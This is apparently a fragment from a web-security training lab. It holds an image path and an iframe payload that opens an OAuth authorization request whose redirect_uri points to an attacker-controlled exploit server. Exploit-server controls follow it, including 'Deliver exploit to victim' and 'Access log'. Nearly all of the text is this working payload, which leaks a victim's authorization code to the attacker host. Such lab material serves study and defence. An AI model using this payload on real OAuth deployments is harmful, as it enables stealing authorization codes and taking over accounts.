 Body:
<iframe src="https://oauth-0a07002e048441308071c4c402950046.oauth-server.net/auth?client_id=g04diuolk3ymzashkvppn&redirect_uri=https://
exploit-0ad80085040e41a58016c57f018500df.exploit-server.net/exploit&response_type=code&scope=openid%20profile%20email"></iframe>
Store View exploit Deliver exploit to victim Access log